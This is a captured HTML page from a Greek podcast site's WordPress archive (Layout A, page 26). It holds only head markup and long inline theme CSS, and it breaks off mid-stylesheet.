

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podcast.skai.gr/layout-a/page/26/
body_size: 15997
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://podcast.skai.gr/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Layout A &#8211; Page 26 &#8211; ΣΚΑΪ Podcast</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://podcast.skai.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodcast.skai.gr%2Flayout-a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://podcast.skai.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodcast.skai.gr%2Flayout-a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://podcast.skai.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vlog-acc: #0071a8;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #111111;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #34495e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://podcast.skai.gr/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='meks-app-block-frontend-css-css' href='https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/css/blocks.style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://podcast.skai.gr/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://podcast.skai.gr/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin&#038;ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://podcast.skai.gr/wp-content/themes/vlog/assets/css/min.css?ver=2.5.2' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #111111;font-family: 'Ubuntu';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Ubuntu';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Ubuntu';font-weight: 400;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 120px;}.vlog-header-middle .site-title img{max-height: 120px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #013148;}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #ffffff;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #00405f;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #ffffff;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #ffffff;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #ffffff;}.vlog-watch-later-count{background-color: #00405f;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(0,64,95,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(0,64,95,0.7);}.vlog-header-bottom{background: #00405f;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #ffffff;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #bbdfe8;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #ffffff;}.vlog-header-bottom .vlog-watch-later-count{background-color: #bbdfe8;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(187,223,232,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(187,223,232,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #00405f;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #ffffff;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #bbdfe8;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #ffffff;}.vlog-sticky-header .vlog-watch-later-count{background-color: #bbdfe8;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(187,223,232,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(187,223,232,0.7);}a{color: #0071a8; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #111111; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #0071a8;}body a.llms-button-action:hover {background-color: #0071a8;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #0071a8;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #0071a8;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #111111;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #111111;}.widget ul li a{color: #111111;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #0071a8;}.entry-content p{color: #111111;}.widget_calendar #today:after{background: rgba(17,17,17,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #0071a8; border-color: rgba(0,113,168,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #111111; border-color: rgba(17,17,17,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #111111;border-color: #111111;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #0071a8; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(17,17,17,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #0071a8; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #34495e;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(17,17,17,0.05);}.vlog-pagination .current{background: rgba(17,17,17,0.1);}.vlog-site-footer{background: #00405f;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #00405f;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #0071a8;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(17,17,17,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(17,17,17,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(17,17,17,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(17,17,17,0.03) !important; border-color: rgba(17,17,17,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #0071a8;}.vlog-comments .comment-content{color: rgba(17,17,17,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #0071a8;}.vlog-ripple-circle{stroke: #0071a8;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #0071a8;}.vlog-breadcrumbs a:hover{color: #111111;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(17,17,17,0.1);}.vlog-special-tag-label{background-color: rgba(0,113,168,0.5);}.vlog-special-tag-label{background-color: rgba(0,113,168,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(0,113,168,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(17,17,17,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: none;}.vlog-mod-title, comment-author .fn{text-transform: none;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #0071a8;}.has-vlog-acc-color{ color: #0071a8;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #111111;}.has-vlog-txt-color{ 